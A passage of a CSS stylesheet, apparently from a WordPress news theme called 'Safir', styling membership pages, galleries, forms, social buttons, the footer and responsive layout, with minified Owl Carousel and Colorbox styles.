		content: "\E03A";
	}

	#profile .safirButton.edit:before {
		content: "\E049";
	}

	#profile.membershipPage .leftSide {
		width: 49%;
		float: left;
	}

	#profile.membershipPage .rightSide {
		width: 49%;
		float: right;
	}

	#profile.membershipPage .lostpassword {
		float: right;
		font-weight: bold;
		text-transform: uppercase;
		display:block;
		line-height:30px;
	}

	#profile.membershipPage .lostpassword:before {
		content: "\E04C";
		height: 30px;
		line-height: 30px;
		float: left;
		margin-right: 4px;
	}

/* ATTACHMENT */

	.safirGalleryAds {
		text-align: center;
		margin-bottom: 25px;
		padding-bottom: 25px;
		border-bottom: 1px solid #ddd;
	}

	.wp-block-gallery figure .fullScreen,
	.gallery-item .inner .fullScreen {
		display: none;
		position: absolute;
		top: 15px;
		right: 15px;
		height: 15px;
		width: 40px;
		height: 40px;
		background: #fff;
		box-shadow: 0 0 10px rgba(0,0,0,0.4);
		border-radius: 50%;
		cursor: pointer;
	}

	.gallery-item .inner .fullScreen:before, .wp-block-gallery figure .fullScreen:before {
		display: block;
		content: "\E01F";
		width: 20px;
		height: 20px;
		font-size: 20px;
		margin: 10px;
	}

	.gallery-item .inner, .wp-block-gallery figure .inner {
		transition: all .3s;
	}

	.gallery-item .inner:hover .fullScreen, .wp-block-gallery .figure:hover .fullScreen {
		display: block;
	}

	/* Attachment Page */

	#main.attachment .pageHeading {
		padding-left: 0;
	}

	#main.attachment .pageHeading:before {
		display: none;
	}

	#attachmentHead {
		overflow: hidden;
	}

	#attachmentHead .attachmentImage {
		float: left;
		width: 65.625%;
	}

	#attachmentHead .attachmentInfo {
		float: right;
		width: 31.25%
	}

	#main.attachment.attachment .ads, #image {
		text-align: center;
		margin-bottom:10px;
	}

	#main.attachment.attachment .gallery-nav {
		text-align: center;
		margin-bottom: 10px;
	}

	#main.attachment .safirSocial {
		margin: -10px 0 15px;
	}

	#main.attachment .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
	}

	#main.attachment .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#main.attachment .safirSocial li.facebook a {
	    background: #38599B;
	}

	#main.attachment .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#main.attachment .safirSocial li.whatsapp a {
	    background: #25d366;
	}

	#gallery-nav {
		margin: 15px 0;
		text-align: center;
		font-size: 18px;
		font-weight: 500;
		position: relative;
	}

	#gallery-nav:before {
		top: 0;
	}

	#gallery-nav:after {
		bottom: 0;
	}

	#gallery-nav:before, #gallery-nav:after {
		content: "";
		position: absolute;
		left: 0;
		width: 100%;
		height: 1px;
		display: block;
		background: #e9e9e9;
		background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, #e9e9e9 15%, #e9e9e9 85%, rgba(0,0,0,0) 100%);
		background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(0,0,0,0) 0%,#e9e9e9 15%,#e9e9e9 85%,rgba(0,0,0,0) 100%);
	}

	#gallery-nav a {
		display: inline-block;
		color: #383838;
		line-height: 40px;
		padding: 0 15px;
		border-left: 1px solid #e9e9e9;
		transition: all .3s;
	}

	#gallery-nav a:hover, #gallery-nav a.active {
		color: #fff;
	}

	#gallery-nav a:first-child {
		border-left: 0;
	}

	#gallery-nav a.arrow:before {
		display: block;
		height: 40px;
		line-height: 40px;
		text-align: center;
		font-size: 14px;
	}

	#gallery-nav a.arrow.left:before {
		content: "\E023";
	}

	#gallery-nav a.arrow.first:before {
		content: "\E025";
	}

	#gallery-nav a.arrow.last:before {
		content: "\E026";
	}

	#gallery-nav a.arrow.right:before {
		content: "\E029";
	}

/* GALLERY LIST */

	#singleContent div.gallery {
		margin: 0 -10px;
		overflow: hidden;
	}

	#singleContent div.gallery .gallery-item {
		padding: 0 10px 20px;
		float: left;
		margin: 0;
	}

	#singleContent div.gallery .gallery-item a {
		display: block;
		padding: 10px;
		border:1px solid #eee;
		background: #fafafa;
		position: relative;
	}

	#singleContent div.gallery .gallery-item a .icon, #singleContent .wp-block-gallery figure a .icon {
		background: rgba(0,0,0,0.5);
		position: absolute;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
	}

	#singleContent div.gallery .gallery-item a .icon:before, #singleContent .wp-block-gallery figure a .icon:before {
		display: block;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -15px 0 0 -15px;
		background: #fff;
		border-radius: 2px;
		box-shadow: 0 0 4px rgba(0,0,0,.3);
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 16px;
		text-align: center;
		content: "\E022";
	}

	#singleContent div.gallery .gallery-item a[href$= ".jpg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".jpeg"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".png"] .icon:before,
	#singleContent div.gallery .gallery-item a[href$= ".gif"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".jpeg"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".png"] .icon:before,
	#singleContent .wp-block-gallery figure a[href$= ".gif"] .icon:before {
		content: "\E01F";
	}

	#singleContent div.gallery .gallery-item img, #singleContent .wp-block-gallery figure img {
		border: 0;
	}

	#gallery-1, #gallery-2, #gallery-3 {
		clear: both;
	}

/* FORMS */

	#main form p {
		overflow: hidden;
		position: relative;
		margin-bottom: 15px;
		line-height: 30px;
	}

	#main form .wpcf7-form-control-wrap {
		width: 100%;
	}

	#main form input[type=text],
	#main form input[type=password],
	#main form input[type=tel],
	#main form input[type=email],
	#main form input[type=file],
	#main form textarea,
	#main form select {
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		font-weight: 500;
		outline: none;
		border: 0;
		border-radius: 3px;
		font-size: 14px;
		padding: 10px;
		height: 50px;
		transition: all .25s;
		background: #f7f7f7;
		border: 1px solid #e9e9e9;
		-webkit-appearance: none;
	}

	#main form input[type=text]:focus,
	#main form input[type=password]:focus,
	#main form input[type=tel]:focus,
	#main form input[type=email]:focus,
	#main form input[type=file]:focus,
	#main form textarea:focus,
	#main form select:focus,
	.searchWidget #s:focus {
		background: #f0f0f0;
	}

	#main form textarea {
		max-width: 100%;
		width: 100%;
		height: 106px;
	}

	#main form button.submit, #main form input[type=submit] {
		position: relative;
		cursor: pointer;
		font-size: 14px;
		font-family: "Barlow", sans-serif;
		display: block;
		font-weight: 500;
		border: 0;
		border-radius: 3px;
		color: #fff;
		padding: 10px 20px;
		text-transform: uppercase;
		outline: none;
		overflow: visible;
		transition: all .25s;
		line-height: 16px;
		-webkit-appearance: none;
	}

	#main form button.submit:hover, #main form button.submit:focus, #main form input[type=submit]:hover, #main form input[type=submit]:focus {
		background: #111;
	}

	#main form button.submit:before {
		font-size: 16px;
		margin-right: 4px;
		float: left;
	}

	#main form button.check:before {
		content: "\E03B";
	}

	#main div.wpcf7-validation-errors {
		padding: 0;
		margin: 0;
		border: 0;
	}

	#main div.wpcf7 label {
		font-size: 14px;
	}

	.safirCheckbox {
		overflow: hidden;
		position: relative;
		display: inline-block;
	}

	.safirCheckbox input[type='checkbox'] {
		height: 0;
		width: 0;
		position: relative;
		right: -500px;
		display:none !important;
	}

	.safirCheckbox input[type='checkbox'] + label {
		position: relative;
		display: block;
		float: left;
		line-height: 24px;
		color: #000;
		font-weight: 500;
		transition: color 250ms cubic-bezier(.4,.0,.23,1);
		cursor: pointer;
	}

	.safirCheckbox input[type='checkbox'] + label > span{
		display: block;
		float: left;
		align-items: center;
		margin: 0 5px 0 0;
		width: 24px;
		height: 24px;
		background: #e0e0e0;
		border-radius: 2px;
		cursor: pointer;
		cursor: pointer;
		transition: all 250ms cubic-bezier(.4,.0,.23,1);
	}

	.safirCheckbox:hover > span, .safirCheckbox input[type='checkbox']:focus + label > span, .safirCheckbox input[type='checkbox']:checked + label > span{
	}

	.safirCheckbox input[type='checkbox']:checked + label > span:before {
		content: "";
		position: absolute;
		top: 11px;
		left: 7px;
		border-right: 2px solid transparent;
		border-bottom: 2px solid transparent;
		transform: rotate(45deg);
		transform-origin: 0% 100%;
		animation: checkbox-check 125ms 250ms cubic-bezier(.4,.0,.23,1) forwards;
	}

	@keyframes checkbox-check{
		0%{
		width: 0;
		height: 0;
		border-color: #333;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		33%{
		width: .3em;
		height: 0;
		transform: translate3d(0,0,0) rotate(45deg);
		}
		100%{
		width: .3em;
		height: .6em;
		border-color: #333;
		transform: translate3d(0,-.6em,0) rotate(45deg);
		}
	}

/* ICON FORM */

	.sfrIconForm .item {
		font-family: "Barlow", sans-serif;
		width: 100%;
		display: block;
		outline: none;
		transition: all .25s;
		position: relative;
	}

	#main .sfrIconForm form input[type=text],
	#main .sfrIconForm form input[type=password],
	#main .sfrIconForm form input[type=tel],
	#main .sfrIconForm form input[type=email],
	#main .sfrIconForm form input[type=file],
	#main .sfrIconForm form select {
		padding-left: 40px !important;
		border: 0;
		height: 50px;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form textarea {
		padding-left: 40px !important;
		border: 0;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form #sfr_newscontent {
		padding-left: 10px !important;
	}

	#main .sfrIconForm form textarea.noicon {
		padding-left: 10px !important;
	}

	#main .sfrIconForm form .item.category {
		display: block;
		position: relative;
		border-radius: 3px;
		padding: 5px;
		background: #f7f7f7;
		border: 1px solid #e9e9e9;
	}

	#main .sfrIconForm form .item.category .items {
		overflow: hidden;
	}

	#main .sfrIconForm form .item.category .checkbox {
		width: 33.3333333333%;
		float: left;
		padding: 10px;
		font-weight: 500;
	}

	#main .sfrIconForm form .item.category .checkbox input {
		float: left;
		display: block;
		margin: 3px;
	}

	#main .sfrIconForm .item.image {
		border: 1px solid #e9e9e9;
		border-radius: 3px;
	}

	#main .sfrIconForm form .fileLabel {
		display: block;
		padding-left: 40px;
		height: 50px;
		line-height: 50px;
		position: relative;
		overflow: hidden;
		background: #f7f7f7;
		z-index: 1;
		border-radius: 3px;
	}

	#main .sfrIconForm form .fileLabel span.button {
		position: absolute;
		right: 0;
		top: 0;
		cursor: pointer;
		color: #fff;
		padding: 9px;
		font-family: "Barlow", sans-serif;
		font-size: 12px;
		font-weight: bold;
		border-radius: 3px;
		line-height: 16px;
		margin: 8px 8px 8px 0;
		display: block;
		transition: all .3s;
	}

	#main .sfrIconForm form .fileLabel span.text {
		font-size: 13px;
		font-weight: 500;
	}

	#main .sfrIconForm form .fileLabel span.button:hover {
		background: #222;
	}

	#main .sfrIconForm form .fileLabel+input[type=file] {
		display: none;
	}

	#main .sfrIconForm form textarea {
		height: 120px;
		padding-top: 15px;
	}

	#main .sfrIconForm form textarea#newscontent {
		height: 500px;
	}

	.sfrIconForm .container {
		overflow: hidden;
		margin: 0 -5px;
	}

	.sfrIconForm .container .itemContainer {
		padding: 0 5px;
		margin-bottom: 10px;
	}

	.sfrIconForm .container.half .itemContainer {
		width: 50%;
		float: left;
	}

	.sfrIconForm .item .icon {
		width: 40px;
		height: 50px;
		position: absolute;
		left: 0;
		top: 0;
		z-index: 2;
	}

	.sfrIconForm .item .icon span {
		display: block;
		width: 20px;
		height: 20px;
		margin: 15px 10px;
	}

	.sfrIconForm .item .icon span:before {
		display: block;
		width: 20px;
		height: 20px;
		line-height: 20px;
		text-align: right;
		font-size: 16px;
		position: relative;
		top: 1px;
	}

	.sfrIconForm .item.name .icon span:before {
		content: "\E041";
	}

	.sfrIconForm .item.mail .icon span:before {
		content: "\E017";
	}

	.sfrIconForm .item.message .icon span:before {
		content: "\E016";
	}

	.sfrIconForm .item.identity .icon span:before {
		content: "\E04B";
	}

	.sfrIconForm .item.password .icon span:before {
		content: "\E03E";
	}

	.sfrIconForm .item.title .icon span:before {
		content: "\E010";
	}

	.sfrIconForm .item.category .icon span:before {
		content: "\E016";
	}

	.sfrIconForm .item.question .icon span:before {
		content: "\E04C";
	}

	.sfrIconForm .item.image .icon span:before {
		content: "\E03D";
	}

	.sfrIconForm .item.tag .icon span:before {
		content: "\E04A";
	}

	.sfrIconForm img.captchaimg {
		position: absolute;
		right: 8px;
		top: 8px;
	}

	#main .sfrIconForm form p.status {
		color: #000;
		margin: 0 -20px 20px;
		line-height: 20px;
		padding: 10px 20px;
		font-size: 15px;
		background: #fafafa;
		border-top:1px solid #eee;
		border-bottom:1px solid #eee;
		font-weight: 500;
		position: relative;
		color: #666;
	}

	.sfrIconForm p.status:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 16px;
		display: block;
		float: left;
	}

	.sfrIconForm p.status.loading:before {
		background: url(images/loading.gif) 50% 50% no-repeat;
		content: "";
		background-size: 16px 16px;
	}

	.sfrIconForm p.status.info:before {
		content: "\E036";
		color: #666;
	}

	.sfrIconForm p.status.warning:before {
		content: "\E039";
		color: #cc2d32;
	}

	.sfrIconForm p.status.success:before {
		content: "\E03A";
		color: #2ab759;
	}

/* SAFIRNAVI */

	.safirnavi {
		overflow:hidden;
		clear: both;
		padding-top: 30px;
		text-align: center;
	}

	.safirnavi span, .safirnavi a {
		color: #fff;
		display: inline-block;
		padding: 8px 15px;
		border-radius: 2px;
		text-align: center;
		margin:0 5px 3px 0;
		transition: all .3s;
		font-weight: bold;
		font-size: 15px;
	}

	.safirnavi a:hover {
		background: #000 !important;
	}

	.safirnavi .current {
		background: #333 !important;
	}

	#comments .safirnavi {
		border-top: 2px solid #f1f1f1;
		padding-top: 20px;
		padding-bottom: 20px;
	}

/* SAFIR SOCIAL */

	.safirSocial {
		overflow: hidden;
		margin: 0 -3px;
		overflow: visible;
	}

	.safirSocial li {
		float: left;
		margin: 0 3px !important;
		list-style: none !important;
	}

	.safirSocial a {
	    display: block;
	    height: 24px;
	    width: 24px;
		transition: all .3s;
		float: left;
		background: #f1f2f3;
		border-radius: 2px;
		color: #a2a2a2;
	}

	.safirSocial a:before {
	    width: 24px;
	    height: 24px;
	    line-height: 24px;
	    text-align: center;
	    display: block;
	    font-size: 14px;
	    float: left;
	}

	.safirSocial li.facebook a:hover {
	    color: #38599B;
	}

	.safirSocial li.facebook a:before {
	    content: "\E03C";
	}

	.safirSocial li.twitter a:hover {
	    color: #2A9CF6;
	}

	.safirSocial li.twitter a:before {
	    content: "\E028";
	}

	.safirSocial li.youtube a:hover {
	    color: #EB2429;
	}

	.safirSocial li.youtube a:before {
	    content: "\E002";
	}

	.safirSocial li.whatsapp a:hover {
	    color: #25d366;
	}

	.safirSocial li.whatsapp a:before {
	    content: "\E032";
	}

	.safirSocial li.pinterest a:hover {
	    color: #CD2127;
	}

	.safirSocial li.pinterest a:before {
	    content: "\E00F";
	}

	.safirSocial li.instagram a:hover {
	    color: #B83C92;
	}

	.safirSocial li.instagram a:before {
	    content: "\E005";
	}

	.safirSocial li.linkedin a:hover {
	    color: #00659B;
	}

	.safirSocial li.linkedin a:before {
	    content: "\E021";
	}

	.safirSocial li.tumblr a:hover {
	    color: #3d5a70;
	}

	.safirSocial li.tumblr a:before {
	    content: "\E038";
	}

	.safirSocial li.rss a:hover {
	    color: #F15B29;
	}

	.safirSocial li.rss a:before {
	    content: "\E008";
	}

/* FOOTER */

	footer {
		background: #fff;
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.05);
		position: relative;
		color: #333;
	}

	footer .footerCols {
		margin: 0 -15px;
		overflow: hidden;
		background: url([data-uri]) 25% 0 repeat-y,  url([data-uri]) 50% 0 repeat-y;
	}

	footer .footerContainer {
		width: 25%;
		float: left;
		padding: 20px 15px;
	}

	footer .footerContainer.wide {
		width: 50%;
	}

	footer .about .logo {
		margin-bottom: 10px;
	}

	footer .about .logo img {
		height: inherit;
	}

	footer .about .copyright {
		margin-bottom: 10px;
	}

	footer .sub-menu {
		display: none;
	}

	footer .footermenu1 ul {
		display: flex;
		flex-wrap: wrap;
		margin: -5px;
	}

	footer .footermenu1 li a {
		color: #333;
		display: block;
		font-weight: 500;
		line-height: 30px;
	}

	footer .footermenu1 li {
		padding: 5px;
		width: 100%;
	}

	footer .footermenu1 li a:hover {
		color: #000;
	}

	footer .footermenu1 li a:before {
		margin-right: 5px;
		vertical-align: middle;
		font-size: 16px;
		width: 16px;
		text-align: center;
	}

	footer .footermenu2 ul {
		margin: -5px;
		overflow: hidden;
		display: flex;
		flex-wrap: wrap;
	}

	footer .footermenu2 li {
		padding: 5px;
		width: 33.333333333%;
	}

	footer .footermenu2 li a {
		color: #333;
		display: block;
		font-weight: 500;
		line-height: 40px;
		border-radius: 3px;
		padding: 0 10px;
		background: #f7f7f7;
		transition: all .3s;
	}

	footer .footermenu2 li a:hover {
		color: #000;
		background: #f0f0f0;
	}

	footer #footerBottom {
		background: #282828;
		text-align: center;
		color: #fff;
	}

	footer #footerBottom .innerContainer {
		padding-top: 20px;
		padding-bottom: 20px;
		overflow: visible;
	}

	footer .bottomText {
		font-weight: 500;
		line-height: 20px;
	}

	footer .bottomText a {
		color: #eee;
		text-decoration: underline;
	}

/* SAFİR TOP */

	.safirTop {
		position: fixed;
		bottom: 20px;
		right: 20px;
		color: #fff;
		border-radius: 3px;
		width: 50px;
		height: 50px;
		cursor: pointer;
		opacity: 0.9;
		display: none;
	}

	.safirTop:before {
		display: block;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		font-size: 20px;
		margin: 10px;
		content: "\E047";
	}

/* BREADCRUMB */

	#breadcrumb {
		font-size: 12px;
		line-height: 22px;
		margin-top: 2px;
	}

	#breadcrumb a {
		color: #000;
	}

/* AUTHOR */

	.authorBox {
		overflow: hidden;
	}

	.authorBox .thumb {
		float: left;
		border-radius: 3px;
		overflow: hidden;
	}

	.authorBox .detail {
		margin-left: 120px;
		font-size: 15px;
		line-height: 1.6;
	}

	.authorBox .detail .title {
		font-weight: bold;
		font-size: 17px;
	}

	#author .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
		margin-top: 15px;
	}

	#author .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#author .safirSocial li.facebook a {
	    background: #38599B;
	}

	#author .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#author .safirSocial li.instagram a {
		background: #d6249f;
		background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
	}

	#author .safirSocial li.linkedin a {
	    background: #1174AD;
	}

	#single.article .authorBox .title {
		font-weight: bold;
		font-size: 14px;
		margin-bottom: 5px;
	}

	#authorRelated {
		margin: -20px;
	}

	#authorRelated .item {
		line-height: 20px;
		padding: 15px 20px;
		border-bottom: 1px solid #f1f1f1;
	}

	#authorRelated .item:first-child {
		border-top: 0;
	}

	#authorRelated .item a {
		color: #000;
		font-weight: 500;
		display: block;
		padding-left: 25px;
	}

	#authorRelated .item .title {
		font-size: 16px;
	}

	#authorRelated .item .title:before {
		width: 25px;
		height: 20px;
		content: "\E00C";
		display: block;
		float: left;
		font-size: 14px;
		line-height: 20px;
	}

	#authorRelated .item .meta {
		padding-left: 25px;
		color: #a2a2a2;
		font-size: 13px;
	}

	#allAuthorsPage .post .author-name a {
		color: #000;
	}

/* OWL */

	.owlWidget .owl-nav div {
		width: 30px;
		height: 50px;
		display: block;
		text-align: center;
		color: #555;
		position: absolute;
		background: #e6e6e6;
		margin-top: -25px;
		top: 40%;
	}

	.owlWidget .owl-nav div:before {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 20px;
		display: block;
		margin: 15px 5px;
	}

	.owlWidget .owl-nav .owl-prev {
		left: -10px;
		border-radius: 0 3px 3px 0;
		background: -moz-linear-gradient(left, #ffffff 0%, #e6e6e6 100%);
		background: -webkit-linear-gradient(left, #ffffff 0%,#e6e6e6 100%);
		background: linear-gradient(to right, #ffffff 0%,#e6e6e6 100%);
		box-shadow: 5px 0 3px rgba(0,0,0,0.25);
	}

	.owlWidget .owl-nav .owl-next {
		right: -10px;
		border-radius: 3px 0 0 3px;
		background: -moz-linear-gradient(left, #e6e6e6 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #e6e6e6 0%,#ffffff 100%);
		background: linear-gradient(to right, #e6e6e6 0%,#ffffff 100%);
		box-shadow: -5px 0 3px rgba(0,0,0,0.25);
	}

	.owlWidget .owl-nav .owl-prev:before {
		content: "\E040";
	}

	.owlWidget .owl-nav .owl-next:before {
		content: "\E042";
	}

	.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791} @-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}

/* COLORBOX */

	#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(lib/colorbox/images/overlay.png) repeat 0 0;opacity:0.9}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -101px 0}#cboxTopRight{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -130px 0}#cboxBottomLeft{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -101px -29px}#cboxBottomRight{width:21px;height:21px;background:url(lib/colorbox/images/controls.png) no-repeat -130px -29px}#cboxMiddleLeft{width:21px;background:url(lib/colorbox/images/controls.png) left top repeat-y}#cboxMiddleRight{width:21px;background:url(lib/colorbox/images/controls.png) right top repeat-y}#cboxTopCenter{height:21px;background:url(lib/colorbox/images/border.png) 0 0 repeat-x}#cboxBottomCenter{height:21px;background:url(lib/colorbox/images/border.png) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:url(lib/colorbox/images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(lib/colorbox/images/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(lib/colorbox/images/controls.png) no-repeat -75px 0;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:url(lib/colorbox/images/controls.png) no-repeat -50px 0;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxClose{position:absolute;bottom:0;right:0;background:url(lib/colorbox/images/controls.png) no-repeat -25px 0;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}

/* SOME EDITS */

	.screen-reader-text {
		display: none;
	}

/* WP STUFF */

	img.alignleft {
		border: 1px solid #cdc;
		float: left;
		margin: 0 10px 10px 0;
		padding: 1px;
	}

	img.alignright {
		border: 1px solid #cdc;
		float: right;
		margin: 0 0 10px 10px;
		padding: 1px;
	}

	.alignleft {
		float: left;
	}

	.alignright {
		float: right;
	}

	.aligncenter {
		display: block;
		text-align: center;
		margin: 5px auto;
	}

	.wp-caption {
		max-width: 100%;
	}

/* RESPONSIVE */

	@media all and (max-width:1024px) {

		#topbar, #topsearch {
			display: none;
		}

		#breakingGroup .breakingContainer {
			display: block;
		}

		#breakingGroup .innerContainer {
			padding: 0;
		}

		#currency, #weather {
			background: #191919;
		}

		#breakingGroup .rightGroup {
			position: relative;
			padding-left: 40%;
			display: block;
			border: 0;
		}

		#weather {
			border-right: 0;
		}

		#currency {
			width: 40%;
			position: absolute;
			top: 0;
			left: 0;
		}

		#breaking:before {
			margin-left: 10px;
		}

		#loginMenu {
			opacity: 1;
			display: block;
			position: absolute;
			right: 0;
			top: 60px;
			padding-top: 0;
			z-index: 999;
			width: 100%;
			border-top: 1px solid #ededed;
		}

		#loginMenu .items, #loginMenu .item:first-child, #loginMenu .item:first-child a {
			border-radius: 0;
		}

		#loginMenu .item:first-child:before {
			display: none;
		}

		#header-cont .membershipButton {
			display: block;
			position: absolute;
			z-index: 2;
			width: 60px;
			height: 60px;
			border-left: 1px solid #eee;
			top: 0;
			right: 0;
			cursor: pointer;
		}

		#header-cont .membershipButton:before {
			content: "\E041";
			display: block;
			width: 30px;
			height: 30px;
			margin: 15px;
			line-height: 30px;
			font-size: 20px;
			text-align: center;
		}

		#header-cont .membershipButton.active:before {
			content: "\E045";
		}

		#header-cont .membershipMenuContainer {
			display: none;
		}




















		#switcher {
			display: none;
		}

		#toplogin {
			display:none;
		}

		#topbar {
			text-align: center;
		}

		#topbar .innerContainer {
			padding: 0;
		}

		#topmenu {
			float: none;
			display: inline-block;
			width: 100%;
			background: rgba(255,255,255,0.075);
		}

		#topbar .rightGroup {
			float: none;
			text-align: left;
		}

		#header-cont {
			position: fixed;
			top: 0;
			left: 0;
			width: 100%;
			z-index: 9999;
		}

		body {
			padding-top: 60px;
		}

		#header-cont .innerContainer {
			padding: 0;
		}

		#header-logo {
			height: 60px;
			float: none;
			display: block;
			padding: 0 60px;
